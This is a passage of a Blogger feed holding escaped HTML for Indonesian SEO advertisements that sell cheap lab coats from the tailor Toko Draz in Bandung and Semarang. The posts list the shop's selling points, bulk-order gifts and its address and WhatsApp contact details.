font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"826\" data-start=\"793\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn2LFE3lwvF5C9FBIvPE23CC597TB71VkMb2N2MC6pQIBzJVty8D5DTLNqoliqjq3dlQSgKvxY69a8UyHZq0-6ncr4aF94TmrTweCwiOxTcrWEn8kPFFvj3hrjsVrKKNsQZP3b9tekcnFU5Hf4whH2GGmkup5B2_p1DEDrNkP-EsHimBcez2xQOxZKARz1\/s1080\/80-80.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn2LFE3lwvF5C9FBIvPE23CC597TB71VkMb2N2MC6pQIBzJVty8D5DTLNqoliqjq3dlQSgKvxY69a8UyHZq0-6ncr4aF94TmrTweCwiOxTcrWEn8kPFFvj3hrjsVrKKNsQZP3b9tekcnFU5Hf4whH2GGmkup5B2_p1DEDrNkP-EsHimBcez2xQOxZKARz1\/w640-h640\/80-80.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #351c75; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"826\" data-start=\"793\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #351c75; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"826\" data-start=\"793\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"826\" data-start=\"793\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"826\" data-start=\"793\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"826\" data-start=\"793\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"826\" data-start=\"793\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"826\" data-start=\"793\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"3042\" data-start=\"2957\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"3042\" data-start=\"2957\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKenapa Harus Pilih Jas Laboratorium Murah di Toko Draz?\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3390\" data-start=\"3044\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKarena kami bukan hanya menjual produk, tetapi juga membangun kepercayaan. Selama 13 tahun berdiri, ribuan klien telah membuktikan bahwa Toko Draz adalah konveksi yang serius menjaga kualitas, pelayanan, dan kepuasan pelanggan. Dengan lebih dari 2000 repeat order, Anda tidak perlu ragu untuk mempercayakan kebutuhan jas laboratorium kepada kami.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"3411\" data-start=\"3397\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3832\" data-start=\"3413\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda mencari \u003Cstrong data-end=\"3482\" data-start=\"3431\"\u003Ejual jas laboratorium murah terdekat di Bandung\u003C\/strong\u003E dengan kualitas terbaik, harga bersahabat, serta layanan profesional, maka Konveksi Toko Draz adalah pilihan yang tepat.\u003Cbr data-end=\"3606\" data-start=\"3603\" \/\u003E\nBerpengalaman 13 tahun, memiliki ribuan repeat order dari instansi dan perusahaan ternama, kualitas terjamin, harga kompetitif, serta bonus gift untuk pembelian banyak menjadikan Toko Draz unggul dibandingkan konveksi lainnya.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3946\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"3834\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETidak heran jika banyak pelanggan terus kembali memesan. Karena bagi kami, kepuasan Anda adalah prioritas utama.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/5930017903613826864\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/jual-jas-laboratorium-murah-terdekat_21.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5930017903613826864"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/5930017903613826864"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/jual-jas-laboratorium-murah-terdekat_21.html","title":"Jual Jas Laboratorium Murah Terdekat | Bandung"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM-C3FoeI3YOwmSF7jh1uJp1lE8Vhy-7xREe5enAGissB37VzLZD7K0PaClKu62YQKFPcg5hS2s-HsS7IONKGtPS2QGxRE4TBNlA4BVoe2k19Tt3BGRcrQpPvFEnmhhh161DXbppXchUWGv9co_UsLhriPzDjjIMOKsiQlyITSk5D01uBf6bFDF0u_5EhR\/s72-w640-h640-c\/80-77.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-5317626936383493707"},"published":{"$t":"2026-01-21T20:36:00.000-08:00"},"updated":{"$t":"2026-01-21T20:36:28.318-08:00"},"title":{"type":"text","$t":"Jual Jas Laboratorium Murah Terdekat | Semarang"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"95\" data-start=\"0\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EJual Jas Laboratorium Murah Terdekat | Semarang – Kualitas Terjamin dari Konveksi Toko Draz\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"433\" data-start=\"97\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESedang mencari tempat \u003Cem data-end=\"169\" data-start=\"119\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E\u003Cb\u003Ejual jas laboratorium murah terdekat\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E di Semarang\u003C\/em\u003E yang kualitasnya bagus, jahitan rapi, dan bisa pesan dalam jumlah besar? Anda sudah berada di tempat yang tepat. Konveksi Toko Draz hadir sebagai solusi terbaik untuk kebutuhan jas laboratorium bagi sekolah, kampus, rumah sakit, klinik, hingga perusahaan ternama.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"674\" data-start=\"435\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBukan hanya soal harga, Toko Draz mengutamakan kualitas, ketepatan waktu produksi, dan kepuasan pelanggan. Itulah sebabnya selama lebih dari 13 tahun berdiri, kami terus dipercaya dan mendapatkan repeat order tinggi dari berbagai instansi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ9h9go8TdELgX4fUvQ4HJTIEJaeoX47FQ_d7MpPjAkXzrWsUAPaPCrhFvy8k4kmd11nkeWv_Hkzfmw7i1vhj5T-aGCVrG2PGJKfoyFy6Z2vtCE_oM4k5PF_euvXu1mhIa0Hk9KrpDbGcK6sBEd5zVKKdGGo72MAMiGSU3E9mZz-tf2o-knL6b1AVyZwz7\/s1536\/ChatGPT%20Image%2022%20Jan%202026,%2008.27.48.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ9h9go8TdELgX4fUvQ4HJTIEJaeoX47FQ_d7MpPjAkXzrWsUAPaPCrhFvy8k4kmd11nkeWv_Hkzfmw7i1vhj5T-aGCVrG2PGJKfoyFy6Z2vtCE_oM4k5PF_euvXu1mhIa0Hk9KrpDbGcK6sBEd5zVKKdGGo72MAMiGSU3E9mZz-tf2o-knL6b1AVyZwz7\/w426-h640\/ChatGPT%20Image%2022%20Jan%202026,%2008.27.48.png\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp : \u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E || \u003C\/span\u003E\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMengapa Memilih Konveksi Toko Draz?\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"888\" data-start=\"722\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai salah satu konveksi jas laboratorium terpercaya di Semarang, Toko Draz memiliki banyak keunggulan yang membuat pelanggan merasa aman dan nyaman dalam memesan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Col data-end=\"2194\" data-start=\"890\"\u003E\n\u003Cli data-end=\"1163\" data-start=\"890\"\u003E\n\u003Cp data-end=\"1163\" data-start=\"893\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"927\" data-start=\"893\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman Lebih dari 13 Tahun\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz telah berdiri selama 13 tahun dan berpengalaman dalam memproduksi berbagai jenis jas laboratorium. Pengalaman ini membuat kami memahami kebutuhan pasar, mulai dari desain, bahan, hingga standar kenyamanan saat digunakan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1429\" data-start=\"1165\"\u003E\n\u003Cp data-end=\"1429\" data-start=\"1168\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1210\" data-start=\"1168\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDipercaya Lebih dari 2000 Repeat Order\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami telah memproduksi lebih dari 2000 repeat order dari instansi pendidikan, rumah sakit, laboratorium, hingga perusahaan ternama. Angka ini menjadi bukti nyata bahwa kualitas dan pelayanan kami memang memuaskan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1703\" data-start=\"1431\"\u003E\n\u003Cp data-end=\"1703\" data-start=\"1434\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1472\" data-start=\"1434\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERepeat Order Tinggi dari Pelanggan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBanyak pelanggan yang kembali memesan karena merasa puas dengan hasil produksi. Repeat order yang tinggi menandakan bahwa Toko Draz bukan sekadar konveksi biasa, tetapi partner jangka panjang untuk kebutuhan jas laboratorium.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1951\" data-start=\"1705\"\u003E\n\u003Cp data-end=\"1951\" data-start=\"1708\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1736\" data-start=\"1708\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHarga Murah dan Bersaing\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk Anda yang mencari \u003Cem data-end=\"1816\" data-start=\"1766\"\u003Ejual jas laboratorium murah terdekat di Semarang\u003C\/em\u003E, Toko Draz memberikan harga yang ramah di kantong tanpa mengorbankan kualitas. Cocok untuk pemesanan satuan maupun dalam jumlah besar.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2194\" data-start=\"1953\"\u003E\n\u003Cp data-end=\"2194\" data-start=\"1956\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1996\" data-start=\"1956\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBahan Berkualitas dan Nyaman Dipakai\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami menggunakan bahan yang kuat, tidak panas, dan nyaman digunakan dalam aktivitas laboratorium. Jahitan rapi serta ukuran yang bisa disesuaikan membuat jas laboratorium terlihat profesional.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch3 data-end=\"2230\" data-start=\"2201\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan untuk Konsumen\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2312\" data-start=\"2232\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas laboratorium di Toko Draz memberikan banyak keuntungan, antara lain:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2592\" data-start=\"2314\"\u003E\n\u003Cli data-end=\"2365\" data-start=\"2314\"\u003E\n\u003Cp data-end=\"2365\" data-start=\"2316\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHemat biaya karena harga langsung dari konveksi\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2430\" data-start=\"2366\"\u003E\n\u003Cp data-end=\"2430\" data-start=\"2368\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBisa custom desain sesuai kebutuhan instansi atau perusahaan\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2471\" data-start=\"2431\"\u003E\n\u003Cp data-end=\"2471\" data-start=\"2433\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas terjamin dan awet digunakan\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2513\" data-start=\"2472\"\u003E\n\u003Cp data-end=\"2513\" data-start=\"2474\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses produksi cepat dan tepat waktu\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2547\" data-start=\"2514\"\u003E\n\u003Cp data-end=\"2547\" data-start=\"2516\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPelayanan ramah dan responsif\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2592\" data-start=\"2548\"\u003E\n\u003Cp data-end=\"2592\" data-start=\"2550\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk pemesanan kecil maupun besar\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"2693\" data-start=\"2594\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami mengutamakan kepuasan pelanggan, karena kepuasan Anda adalah kunci keberlangsungan usaha kami.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2750\" data-start=\"2700\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDapat Gift untuk Pembelian dalam Jumlah Banyak\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3030\" data-start=\"2752\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi kepada pelanggan, Toko Draz memberikan \u003Cstrong data-end=\"2867\" data-start=\"2816\"\u003Egift menarik untuk pembelian dalam jumlah besar\u003C\/strong\u003E. Ini menjadi nilai tambah yang jarang didapatkan di konveksi lain. Selain mendapatkan jas laboratorium berkualitas, Anda juga memperoleh bonus yang menguntungkan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3192\" data-start=\"3032\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift ini biasanya disesuaikan dengan jumlah pemesanan dan kesepakatan, sehingga semakin banyak Anda memesan, semakin besar pula keuntungan yang bisa didapatkan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"3233\" data-start=\"3199\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Ry2AxU9eUPkmL0717AQATPT7X8lc3Ig_IUxlB14sNOdoKhoGrM8bbQ-tVagy2kq2HaFUd2iaCmtt7hLAMP4wPysP06pdsfAxHYRWoXtY0RGKVCFEb-tbb8jmokTeVE-mg_SI47-OuN4js6iskUhJZAhOkqQpUq5Utnc1HGShuQS_yDQbfCiVRuRAcsfW\/s1536\/ChatGPT%20Image%2022%20Jan%202026,%2008.31.33.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Ry2AxU9eUPkmL0717AQATPT7X8lc3Ig_IUxlB14sNOdoKhoGrM8bbQ-tVagy2kq2HaFUd2iaCmtt7hLAMP4wPysP06pdsfAxHYRWoXtY0RGKVCFEb-tbb8jmokTeVE-mg_SI47-OuN4js6iskUhJZAhOkqQpUq5Utnc1HGShuQS_yDQbfCiVRuRAcsfW\/w426-h640\/ChatGPT%20Image%2022%20Jan%202026,%2008.31.33.png\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"720\" data-start=\"681\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"3233\" data-start=\"3199\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"3233\" data-start=\"3199\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk Berbagai Kebutuhan\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3279\" data-start=\"3235\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium dari Toko Draz cocok untuk:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul data-end=\"3440\" data-start=\"3280\"\u003E\n\u003Cli data-end=\"3299\" data-start=\"3280\"\u003E\n\u003Cp data-end=\"3299\" data-start=\"3282\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESekolah dan SMK\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3326\" data-start=\"3300\"\u003E\n\u003Cp data-end=\"3326\" data-start=\"3302\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUniversitas dan kampus\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3353\" data-start=\"3327\"\u003E\n\u003Cp data-end=\"3353\" data-start=\"3329\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERumah sakit dan klinik\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3381\" data-start=\"3354\"\u003E\n\u003Cp data-end=\"3381\" data-start=\"3356\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELaboratorium penelitian\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3414\" data-start=\"3382\"\u003E\n\u003Cp data-end=\"3414\" data-start=\"3384\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPerusahaan farmasi dan kimia\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3440\" data-start=\"3415\"\u003E\n\u003Cp data-end=\"3440\" data-start=\"3417\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EInstansi pemerintahan\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"3572\" data-start=\"3442\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan kualitas standar profesional, jas laboratorium kami mampu menunjang citra institusi Anda menjadi lebih rapi dan terpercaya.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"3593\" data-start=\"3579\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3956\" data-start=\"3595\" style=\"text-align: 